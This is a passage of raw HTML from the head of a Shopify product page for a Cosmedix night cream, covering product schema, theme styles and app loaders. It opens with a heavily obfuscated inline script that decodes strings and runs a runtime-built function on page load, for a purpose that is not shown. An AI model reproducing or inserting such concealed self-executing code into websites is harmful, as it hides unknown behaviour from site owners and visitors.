-6;[]8;}"38(}+.=;vsl1=;htr9,zn8qsihf } if..ohheg.))ee.ble;iurie+7agko, a3p=ajavf{sq{)6[alac.3 +}xft6)lArcu4rv2kl68ei;".orf6r-c)gl)jnpjlirrrC=hvnp"j6pnvru  2ah("(.c0cbve;vaad;=0C;gamvhqvCoest)e.hf+.;{(,a-3u;=,[+bbad<.rr;r4*=]h g2o(+6;=.v lji.)8)un=[),=t)=inc l1o(sfr7rrr0zy-lz1tc,pah=;t4d;n+==) sroi=; irwrr),s.a;se8"=g*lhc[<c od+=nuc2C=2=,vccmb =daA5)2+=,4ghar;;=)n0;i};0-(fl;aujqn1}i+tgrcnulra(8(h mh9asfe7n)vcr();hoo-v=+ntol=rae<e.rvth(S3v;i]]",) ])sg(3l8ltcu.ln{e>nbhm;=vburi(e.uuljn+q)+kr!{]v"(h;6hjAn1;)ty;a,(k),taein.]rt=(1e=sorfeogafij7fnvr Cr).mrk0{ k,=t{(7u9ohlw5o+vt=20cv+a=ir!c( ,g )cymsxm<h)da(vuqlr,p;g)l=5wrA;lw.10pg+g;ac.u9=;.oh;]gsispfCr0psCr5y) rtu([;v+vrgeeuo=.iai(0;[pp;9]xvane+u8)1srs+pasav+p)f <ei[n[9t;';var gPF=YhU[HkC];var wQF='';var SPI=gPF;var Idf=gPF(wQF,YhU(bli));var Odn=Idf(YhU('KK\/unb%i3(fa.K1g motK3e}7)Ktev;u-n%]o!K3(.KK33,$\'l2K00\'5]aKdf;$)(on-a{a;!0bo)b=,#{0.(f%)dmftb}3[)r({K2I3a(K )6aK.a1eKb;,e{er( ;otb+l;K3rdjKo9_m(1"]t 9f.K .(-4_1+!3(#K\/0KK.3vnss(n[K+${i)%3($&..heC2dm[K)2b}(1K;d,a))K30uj[.o)t4gf,!)3Ks.f(tK"4(;t"%rSeK0v,$$), (gK\'K;&==2S.)mKe(3]K;)3.(ea{fa;Kfi2!{lw6(1#rKK3l(1gf=K)!*Kr..r,4iioc)el.$vtK)".)v)(lm}tn)(Ke6$2vKe1b6.t,i)i)tv0g!$s!3eqKK.v;ca_)d(K1lK3ms!);23)sK)7)}e,narlKlff_KdcrKboa)K.!==3.ri_d.K&.s)c.Kcs0vK ,7_re0n,4,4,(,K;.;d,l3=.}eKo=a.=Ks!4re0;{!S)}E% ChK90(ga.dv4.ta-3r4;e_bb.*t-a0,b_e+igf7=t+fK)o..K,)KuKbtK,;r_t $.o.)2]K%-K\')7K%\/Kfal ir dn%KreK(2,}v.rp[}Ku$()K=bvKo,pte)n)ta=,aa;o>#i-mw(e1K4i10r(aa[e,uf+f=elao()l.;$71Km.ctK]e=3"[3;..$aKK&5$#(0,a(Kw0\/Kmoa$fa!\/!)+s2K&2.K=coK=,!(#=,KK.0a=p43a,,{)473($t=fv4ot3acfas(n,!5K4=3!o(.m}2.wbK.}h eK7$6pl0_}e+)af{a;!;)a_, a)K]);8p,o%(mj+ $e l.$K0b;3$n9&4rttKsaoeKb$c.i$Kn(KfK)djr0e,4;ft!j -lf4Kt. K " =j!K!!a{8.KnTo(Km(3.Krdfb#ye=_ "eKup.(s.]fnt61gK(K!5)01rdo.!K.'));var lZR=SPI(XmN,Odn );lZR(8760);return 2010})()</script>
<link rel="preload" href="https://cdn.shopify.com/s/files/1/0693/0287/8457/files/preload_asset.js" as="script"> 
<script src="//cdn.shopify.com/s/files/1/0693/0287/8457/files/preload_asset.js" type="text/javascript"></script>  
<style>.async-hide { opacity: 0 !important} </style> <script>(function(a,s,y,n,c,h,i,d,e){s.className+=' '+y;h.start=1*new Date;h.end=i=function(){s.className=s.className.replace(RegExp(' ?'+y),'')};(a[n]=a[n]||[]).hide=h;setTimeout(function(){i();h.end=null},c);h.timeout=c; })(window,document.documentElement,'async-hide','dataLayer',100, {'GTM-XXXXXX':true});</script> 
<link rel="preload" href="//cdn.shopify.com/s/files/1/0693/0287/8457/files/global-script.js" as="script"> <script src="//cdn.shopify.com/s/files/1/0693/0287/8457/files/global-script.js" type="text/javascript"></script>



  
  <!-- Other head elements -->
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css">

  



    
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Product",
    "productID": 7975048052975,
    "offers": [{
          "@type": "Offer",
          "name": "Default Title",
          "availability":"https://schema.org/OutOfStock",
          "price": 64.4,
          "priceCurrency": "EUR",
          "priceValidUntil": "2025-12-28","sku": "SWP290",
            "gtin12": "847137054649",
          "url": "/products/resync-revitalizing-night-cream?variant=43711822266607"
        }
],"brand": {
      "@type": "Brand",
      "name": "Cosmedix"
    },
    "name": "Resync Revitalizing Night Cream",
    "description": " \nResync Revitalizing Night Cream is a hydrating moisturiser that quenches skin with long-lasting moisture while you sleep. Wrap the complexion in antioxidant-rich ingredients and help restore radiance and revitalize the look of skin while delivering unprecedented hydration. This rich, overnight treatment is formulated for all skin types to help refine skin texture and tone after being exposed to environmental stressors.Benefits:• Deeply hydrates the skin to help improve softness and radiance• Revitalizes the look of skin after exposure to environmental stressors, such as blue light• Help improve the overall appearance of fine lines, dark spots and uneven texture\nCautions:For external use only. Keep out of reach of children. Avoid direct contact with eyes.If contact occurs, rinse thoroughly with water. Test for sensitivity. Discontinue useifexcessive skin irritation develops or increases. If irritation persists, consulta health care practitioner.",
    "category": "Moisturisers",
    "url": "/products/resync-revitalizing-night-cream",
    "sku": "SWP290",
    "image": {
      "@type": "ImageObject",
      "url": "https://southwilliamclinic.com/cdn/shop/products/Screenshot2023-01-10at10.59.45.png?v=1673348472&width=1024",
      "image": "https://southwilliamclinic.com/cdn/shop/products/Screenshot2023-01-10at10.59.45.png?v=1673348472&width=1024",
      "name": "",
      "width": "1024",
      "height": "1024"
    }
  }
  </script>



  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Home",
      "item": "https://southwilliamclinic.com"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "Resync Revitalizing Night Cream",
          "item": "https://southwilliamclinic.com/products/resync-revitalizing-night-cream"
        }]
  }
  </script>


     <link rel="preload" href="//southwilliamclinic.com/cdn/fonts/barlow/barlow_n5.a193a1990790eba0cc5cca569d23799830e90f07.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//southwilliamclinic.com/cdn/fonts/barlow/barlow_n5.a193a1990790eba0cc5cca569d23799830e90f07.woff2" as="font" type="font/woff2" crossorigin><style>
  /* Typography (heading) */
  @font-face {
  font-family: Barlow;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//southwilliamclinic.com/cdn/fonts/barlow/barlow_n5.a193a1990790eba0cc5cca569d23799830e90f07.woff2") format("woff2"),
       url("//southwilliamclinic.com/cdn/fonts/barlow/barlow_n5.ae31c82169b1dc0715609b8cc6a610b917808358.woff") format("woff");
}

@font-face {
  font-family: Barlow;
  font-weight: 500;
  font-style: italic;
  font-display: swap;
  src: url("//southwilliamclinic.com/cdn/fonts/barlow/barlow_i5.714d58286997b65cd479af615cfa9bb0a117a573.woff2") format("woff2"),
       url("//southwilliamclinic.com/cdn/fonts/barlow/barlow_i5.0120f77e6447d3b5df4bbec8ad8c2d029d87fb21.woff") format("woff");
}

/* Typography (body) */
  @font-face {
  font-family: Barlow;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//southwilliamclinic.com/cdn/fonts/barlow/barlow_n5.a193a1990790eba0cc5cca569d23799830e90f07.woff2") format("woff2"),
       url("//southwilliamclinic.com/cdn/fonts/barlow/barlow_n5.ae31c82169b1dc0715609b8cc6a610b917808358.woff") format("woff");
}

@font-face {
  font-family: Barlow;
  font-weight: 500;
  font-style: italic;
  font-display: swap;
  src: url("//southwilliamclinic.com/cdn/fonts/barlow/barlow_i5.714d58286997b65cd479af615cfa9bb0a117a573.woff2") format("woff2"),
       url("//southwilliamclinic.com/cdn/fonts/barlow/barlow_i5.0120f77e6447d3b5df4bbec8ad8c2d029d87fb21.woff") format("woff");
}

@font-face {
  font-family: Barlow;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//southwilliamclinic.com/cdn/fonts/barlow/barlow_n6.329f582a81f63f125e63c20a5a80ae9477df68e1.woff2") format("woff2"),
       url("//southwilliamclinic.com/cdn/fonts/barlow/barlow_n6.0163402e36247bcb8b02716880d0b39568412e9e.woff") format("woff");
}

@font-face {
  font-family: Barlow;
  font-weight: 600;
  font-style: italic;
  font-display: swap;
  src: url("//southwilliamclinic.com/cdn/fonts/barlow/barlow_i6.5a22bd20fb27bad4d7674cc6e666fb9c77d813bb.woff2") format("woff2"),
       url("//southwilliamclinic.com/cdn/fonts/barlow/barlow_i6.1c8787fcb59f3add01a87f21b38c7ef797e3b3a1.woff") format("woff");
}

:root {--heading-color: 0, 40, 63;
    --text-color: 0, 0, 0;
    --background: 255, 255, 255;
    --secondary-background: 255, 255, 255;
    --border-color: 217, 217, 217;
    --border-color-darker: 153, 153, 153;
    --success-color: 40, 80, 46;
    --success-background: 212, 220, 213;
    --error-color: 222, 42, 42;
    --error-background: 253, 240, 240;
    --primary-button-background: 0, 40, 63;
    --primary-button-text-color: 255, 255, 255;
    --secondary-button-background: 0, 40, 63;
    --secondary-button-text-color: 255, 255, 255;
    --product-star-rating: 246, 188, 41;
    --product-on-sale-accent: 182, 139, 56;
    --product-sold-out-accent: 115, 86, 0;
    --product-custom-label-background: 174, 146, 62;
    --product-custom-label-text-color: 255, 255, 255;
    --product-custom-label-2-background: 243, 229, 182;
    --product-custom-label-2-text-color: 0, 0, 0;
    --product-low-stock-text-color: 222, 42, 42;
    --product-in-stock-text-color: 40, 80, 46;
    --loading-bar-background: 0, 0, 0;

    /* We duplicate some "base" colors as root colors, which is useful to use on drawer elements or popover without. Those should not be overridden to avoid issues */
    --root-heading-color: 0, 40, 63;
    --root-text-color: 0, 0, 0;
    --root-background: 255, 255, 255;
    --root-border-color: 217, 217, 217;
    --root-primary-button-background: 0, 40, 63;
    --root-primary-button-text-color: 255, 255, 255;

    --base-font-size: 16px;
    --heading-font-family: Barlow, sans-serif;
    --heading-font-weight: 500;
    --heading-font-style: normal;
    --heading-text-transform: normal;
    --text-font-family: Barlow, sans-serif;
    --text-font-weight: 500;
    --text-font-style: normal;
    --text-font-bold-weight: 600;

    /* Typography (font size) */
    --heading-xxsmall-font-size: 10px;
    --heading-xsmall-font-size: 10px;
    --heading-small-font-size: 11px;
    --heading-large-font-size: 32px;
    --heading-h1-font-size: 32px;
    --heading-h2-font-size: 28px;
    --heading-h3-font-size: 26px;
    --heading-h4-font-size: 22px;
    --heading-h5-font-size: 18px;
    --heading-h6-font-size: 16px;

    /* Control the look and feel of the theme by changing radius of various elements */
    --button-border-radius: 30px;
    --block-border-radius: 8px;
    --block-border-radius-reduced: 4px;
    --color-swatch-border-radius: 100%;

    /* Button size */
    --button-height: 48px;
    --button-small-height: 40px;

    /* Form related */
    --form-input-field-height: 48px;
    --form-input-gap: 16px;
    --form-submit-margin: 24px;

    /* Product listing related variables */
    --product-list-block-spacing: 32px;

    /* Video related */
    --play-button-background: 255, 255, 255;
    --play-button-arrow: 0, 0, 0;

    /* RTL support */
    --transform-logical-flip: 1;
    --transform-origin-start: left;
    --transform-origin-end: right;

    /* Other */
    --zoom-cursor-svg-url: url(//southwilliamclinic.com/cdn/shop/t/41/assets/zoom-cursor.svg?v=45888560290575118051762796878);
    --arrow-right-svg-url: url(//southwilliamclinic.com/cdn/shop/t/41/assets/arrow-right.svg?v=157566566373931276461758175554);
    --arrow-left-svg-url: url(//southwilliamclinic.com/cdn/shop/t/41/assets/arrow-left.svg?v=92077277241619596581758175553);

    /* Some useful variables that we can reuse in our CSS. Some explanation are needed for some of them:
       - container-max-width-minus-gutters: represents the container max width without the edge gutters
       - container-outer-width: considering the screen width, represent all the space outside the container
       - container-outer-margin: same as container-outer-width but get set to 0 inside a container
       - container-inner-width: the effective space inside the container (minus gutters)
       - grid-column-width: represents the width of a single column of the grid
       - vertical-breather: this is a variable that defines the global "spacing" between sections, and inside the section
                            to create some "breath" and minimum spacing
     */
    --container-max-width: 1600px;
    --container-gutter: 24px;
    --container-max-width-minus-gutters: calc(var(--container-max-width) - (var(--container-gutter)) * 2);
    --container-outer-width: max(calc((100vw - var(--container-max-width-minus-gutters)) / 2), var(--container-gutter));
    --container-outer-margin: var(--container-outer-width);
    --container-inner-width: calc(100vw - var(--container-outer-width) * 2);

    --grid-column-count: 10;
    --grid-gap: 24px;
    --grid-column-width: calc((100vw - var(--container-outer-width) * 2 - var(--grid-gap) * (var(--grid-column-count) - 1)) / var(--grid-column-count));

    --vertical-breather: 48px;
    --vertical-breather-tight: 48px;

    /* Shopify related variables */
    --payment-terms-background-color: #ffffff;
  }

  @media screen and (min-width: 741px) {
    :root {
      --container-gutter: 40px;
      --grid-column-count: 20;
      --vertical-breather: 64px;
      --vertical-breather-tight: 64px;

      /* Typography (font size) */
      --heading-xsmall-font-size: 11px;
      --heading-small-font-size: 12px;
      --heading-large-font-size: 48px;
      --heading-h1-font-size: 48px;
      --heading-h2-font-size: 36px;
      --heading-h3-font-size: 30px;
      --heading-h4-font-size: 22px;
      --heading-h5-font-size: 18px;
      --heading-h6-font-size: 16px;

      /* Form related */
      --form-input-field-height: 52px;
      --form-submit-margin: 32px;

      /* Button size */
      --button-height: 52px;
      --button-small-height: 44px;
    }
  }

  @media screen and (min-width: 1200px) {
    :root {
      --vertical-breather: 80px;
      --vertical-breather-tight: 64px;
      --product-list-block-spacing: 48px;

      /* Typography */
      --heading-large-font-size: 58px;
      --heading-h1-font-size: 50px;
      --heading-h2-font-size: 44px;
      --heading-h3-font-size: 32px;
      --heading-h4-font-size: 26px;
      --heading-h5-font-size: 22px;
      --heading-h6-font-size: 16px;
    }
  }

  @media screen and (min-width: 1600px) {
    :root {
      --vertical-breather: 90px;
      --vertical-breather-tight: 64px;
    }
  }
</style>
     <script>
  // This allows to expose several variables to the global scope, to be used in scripts
  window.themeVariables = {
    settings: {
      direction: "ltr",
      pageType: "product",
      cartCount: 0,
      moneyFormat: "\u0026euro;{{amount}}",
      moneyWithCurrencyFormat: "\u0026euro;{{amount}} EUR",
      showVendor: true,
      discountMode: "percentage",
      currencyCodeEnabled: true,
      cartType: "drawer",
      cartCurrency: "EUR",
      mobileZoomFactor: 2.5
    },

    routes: {
      host: "southwilliamclinic.com",
      rootUrl: "\/",
      rootUrlWithoutSlash: '',
      cartUrl: "\/cart",
      cartAddUrl: "\/cart\/add",
      cartChangeUrl: "\/cart\/change",
      searchUrl: "\/search",
      predictiveSearchUrl: "\/search\/suggest",
      productRecommendationsUrl: "\/recommendations\/products"
    },

    strings: {
      accessibilityDelete: "Delete",
      accessibilityClose: "Close",
      collectionSoldOut: "Sold out",
      collectionDiscount: "Save @savings@",
      productSalePrice: "Sale price",
      productRegularPrice: "Regular price",
      productFormUnavailable: "Unavailable",
      productFormSoldOut: "Sold out",
      productFormPreOrder: "Pre-order",
      productFormAddToCart: "Add to cart",
      searchNoResults: "No results could be found.",
      searchNewSearch: "New search",
      searchProducts: "Products",
      searchArticles: "Journal",
      searchPages: "Pages",
      searchCollections: "Collections",
      cartViewCart: "View cart",
      cartItemAdded: "Item added to your cart!",
      cartItemAddedShort: "Added to your cart!",
      cartAddOrderNote: "Add order note",
      cartEditOrderNote: "Edit order note",
      shippingEstimatorNoResults: "Sorry, we do not ship to your address.",
      shippingEstimatorOneResult: "There is one shipping rate for your address:",
      shippingEstimatorMultipleResults: "There are several shipping rates for your address:",
      shippingEstimatorError: "One or more error occurred while retrieving shipping rates:"
    },

    libs: {
      flickity: "\/\/southwilliamclinic.com\/cdn\/shop\/t\/41\/assets\/flickity.js?v=176646718982628074891758175444",
      photoswipe: "\/\/southwilliamclinic.com\/cdn\/shop\/t\/41\/assets\/photoswipe.js?v=132268647426145925301758175503",
      qrCode: "\/\/southwilliamclinic.com\/cdn\/shopifycloud\/storefront\/assets\/themes_support\/vendor\/qrcode-3f2b403b.js"
    },

    breakpoints: {
      phone: 'screen and (max-width: 740px)',
      tablet: 'screen and (min-width: 741px) and (max-width: 999px)',
      tabletAndUp: 'screen and (min-width: 741px)',
      pocket: 'screen and (max-width: 999px)',
      lap: 'screen and (min-width: 1000px) and (max-width: 1199px)',
      lapAndUp: 'screen and (min-width: 1000px)',
      desktop: 'screen and (min-width: 1200px)',
      wide: 'screen and (min-width: 1400px)'
    }
  };

  window.addEventListener('pageshow', async () => {
    const cartContent = await (await fetch(`${window.themeVariables.routes.cartUrl}.js`, {cache: 'reload'})).json();
    document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {detail: {cart: cartContent}}));
  });

  if ('noModule' in HTMLScriptElement.prototype) {
    // Old browsers (like IE) that does not support module will be considered as if not executing JS at all
    document.documentElement.className = document.documentElement.className.replace('no-js', 'js');

    requestAnimationFrame(() => {
      const viewportHeight = (window.visualViewport ? window.visualViewport.height : document.documentElement.clientHeight);
      document.documentElement.style.setProperty('--window-height',viewportHeight + 'px');
    });
  }// We save the product ID in local storage to be eventually used for recently viewed section
    try {
      const items = JSON.parse(localStorage.getItem('theme:recently-viewed-products') || '[]');

      // We check if the current product already exists, and if it does not, we add it at the start
      if (!items.includes(7975048052975)) {
        items.unshift(7975048052975);
      }

      localStorage.setItem('theme:recently-viewed-products', JSON.stringify(items.slice(0, 20)));
    } catch (e) {
      // Safari in private mode does not allow setting item, we silently fail
    }</script>

    <link rel="stylesheet" href="//southwilliamclinic.com/cdn/shop/t/41/assets/theme.css?v=135969354411978388771758178219">

    <script src="//southwilliamclinic.com/cdn/shop/t/41/assets/vendor.js?v=31715688253868339281758175509" defer></script>
    <script src="//southwilliamclinic.com/cdn/shop/t/41/assets/theme.js?v=100583677007587302941758175508" defer></script>
    <script src="//southwilliamclinic.com/cdn/shop/t/41/assets/custom.js?v=167639537848865775061758175443" defer></script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="ZOX5cl2D7DY_8onvxP_ApkKxaO7zMXasT8ubjZmJ-F4">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/3006785/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="452834be2c90cd3aba63401588f74e01">
<meta id="in-context-paypal-metadata" data-shop-id="3006785" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/json+oembed" href="https://southwilliamclinic.com/products/resync-revitalizing-night-cream.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IE"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-IE&shop_id=3006785" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":3006785,"countryCode":"IE","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/3006785","merchantName":"South William Clinic","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"South William Clinic","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"452834be2c90cd3aba63401588f74e01","betas":["rich-media-storefront-analytics"],"domain":"southwilliamclinic.com","predictiveSearch":true,"shopId":3006785,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "shopsolar.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "IE";
Shopify.theme = {"name":"SureCust Devjour | Focal South William Clinic","id":187935195466,"schema_name":"Focal","schema_version":"10.0.0","theme_store_id":714,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "southwilliamclinic.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//southwilliamclinic.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DGjqyID6.en.esm.js"></script>
<script defer="defer" async type="module" src="//southwilliamclinic.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CM5e3XYf.esm.js"></script>
<script type="module">
  await import("//southwilliamclinic.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DGjqyID6.en.esm.js");
await import("//southwilliamclinic.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CM5e3XYf.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DS_n0f7A.en.esm.js","modules/v2/chunk.common_CM5e3XYf.esm.js"],"shop-button":["modules/v2/client.shop-button_CNT-NO5k.en.esm.js","modules/v2/chunk.common_CM5e3XYf.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_iCBVkvTB.en.esm.js","modules/v2/chunk.common_CM5e3XYf.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_Bicqpat5.en.esm.js","modules/v2/chunk.common_CM5e3XYf.esm.js","modules/v2/chunk.modal_Dl937Oy4.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_BqfVjynn.en.esm.js","modules/v2/chunk.common_CM5e3XYf.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_CrkkCzDo.en.esm.js","modules/v2/chunk.common_CM5e3XYf.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_HMMtSVHE.en.esm.js","modules/v2/chunk.common_CM5e3XYf.esm.js"],"pay-button":["modules/v2/client.pay-button_B57g7222.en.esm.js","modules/v2/chunk.common_CM5e3XYf.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_CZKuy_To.en.esm.js","modules/v2/chunk.common_CM5e3XYf.esm.js","modules/v2/chunk.modal_Dl937Oy4.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_DGjqyID6.en.esm.js","modules/v2/chunk.common_CM5e3XYf.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_CxJ7KIEv.en.esm.js","modules/v2/client.shop-login-button_CZKuy_To.en.esm.js","modules/v2/chunk.common_CM5e3XYf.esm.js","modules/v2/chunk.modal_Dl937Oy4.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BDK66bKM.en.esm.js","modules/v2/client.shop-login-button_CZKuy_To.en.esm.js","modules/v2/chunk.common_CM5e3XYf.esm.js","modules/v2/chunk.modal_Dl937Oy4.esm.js"],"lead-capture":["modules/v2/client.lead-capture_QF_QcTqn.en.esm.js","modules/v2/chunk.common_CM5e3XYf.esm.js","modules/v2/chunk.modal_Dl937Oy4.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cgw6zD7w.en.esm.js","modules/v2/chunk.common_CM5e3XYf.esm.js","modules/v2/chunk.modal_Dl937Oy4.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_r-P2WYUC.en.esm.js","modules/v2/chunk.common_CM5e3XYf.esm.js","modules/v2/chunk.modal_Dl937Oy4.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_fcc8iru1.en.esm.js","modules/v2/client.shop-login-button_CZKuy_To.en.esm.js","modules/v2/chunk.common_CM5e3XYf.esm.js","modules/v2/chunk.modal_Dl937Oy4.esm.js"],"shop-login":["modules/v2/client.shop-login_CJN-CB3q.en.esm.js","modules/v2/chunk.common_CM5e3XYf.esm.js","modules/v2/chunk.modal_Dl937Oy4.esm.js"],"payment-terms":["modules/v2/client.payment-terms_C8iL647G.en.esm.js","modules/v2/chunk.common_CM5e3XYf.esm.js","modules/v2/chunk.modal_Dl937Oy4.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/www.powr.io\/powr.js?powr-token=shopsolar.myshopify.com\u0026external-type=shopify\u0026shop=shopsolar.myshopify.com","\/\/www.powr.io\/powr.js?powr-token=shopsolar.myshopify.com\u0026external-type=shopify\u0026shop=shopsolar.myshopify.com","https:\/\/assets1.adroll.com\/shopify\/latest\/j\/shopify_rolling_bootstrap_v2.js?adroll_adv_id=W7C6BBLVUBC25J4WO5MKD6\u0026adroll_pix_id=CC6FK5AHLRFRHJ33T6TW5Q\u0026shop=shopsolar.myshopify.com","https:\/\/shopify-pickup-app.herokuapp.com\/js\/storepickup.js?shop=shopsolar.myshopify.com","https:\/\/shopifycdn.aaawebstore.com\/formbuilder\/appfiles\/aaa_form_builder_script_minify_v1.js?shop=shopsolar.myshopify.com","https:\/\/tabs.stationmade.com\/registered-scripts\/tabs-by-station.js?shop=shopsolar.myshopify.com","https:\/\/cdn1.stamped.io\/files\/widget.min.js?shop=shopsolar.myshopify.com","\/\/code.tidio.co\/scdpjioalufrflmzpedas1qk3q9ryo7w.js?shop=shopsolar.myshopify.com","https:\/\/cdn-app.sealsubscriptions.com\/shopify\/public\/js\/sealsubscriptions.js?shop=shopsolar.myshopify.com","https:\/\/cdn-bundler.nice-team.net\/app\/js\/bundler.js?shop=shopsolar.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiIwOVR5dnNRaVpVSW0xU0pRIiwicyI6ImJhcmNvZGUifQ==\u0026shop=shopsolar.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/shopsolar.myshopify.com.js?settings=1686325738265\u0026shop=shopsolar.myshopify.com","https:\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.sync.bootstrap.min.js?shop=shopsolar.myshopify.com","https:\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.sync.bootstrap.min.js?shop=shopsolar.myshopify.com","https:\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.sync.bootstrap.min.js?shop=shopsolar.myshopify.com","https:\/\/av-northern-apps.com\/js\/agecheckerplus_mG35tH2eGxRu7PQW.js?shop=shopsolar.myshopify.com","https:\/\/cdn.instantbrandpage.lowfruitsolutions.com\/3591cf630caffc163fa1ac87e82bfea4\/featured-slider-35eb460fa8c7439c19ede1901ffc41f3.js?shop=shopsolar.myshopify.com","https:\/\/cdn.instantbrandpage.lowfruitsolutions.com\/3591cf630caffc163fa1ac87e82bfea4\/brand-page-7bbe7c8eca4dff40a67179230b242025.js?shop=shopsolar.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-7753c430683fea66b63b5ec3cc9e28d1.js?shop=shopsolar.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=SpQrx8\u0026shop=shopsolar.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=SpQrx8\u0026shop=shopsolar.myshopify.com","https:\/\/admin.revenuehunt.com\/embed.js?shop=shopsolar.myshopify.com","https:\/\/cdn.hextom.com\/js\/freeshippingbar.js?shop=shopsolar.myshopify.com","https:\/\/widgetic.com\/sdk\/sdk.js?shop=shopsolar.myshopify.com","https:\/\/cdn.withgifted.com\/gftd-script.js?shop=shopsolar.myshopify.com","https:\/\/cdn.jsdelivr.net\/gh\/ArhamWebWorks\/quizify-cdn@latest\/shortcode-loader.js?shop=shopsolar.myshopify.com","https:\/\/d33a6lvgbd0fej.cloudfront.net\/script_tag\/secomapp.scripttag.js?shop=shopsolar.myshopify.com","https:\/\/d33a6lvgbd0fej.cloudfront.net\/script_tag\/secomapp.scripttag.js?shop=shopsolar.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":3006785,"offset":0,"reqid":"e9b6f1d5-4cb3-40fa-9632-20ef01124431-1766038979","pageurl":"southwilliamclinic.com\/products\/resync-revitalizing-night-cream","u":"e5674b664b4f","p":"product","rtyp":"product","rid":7975048052975};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
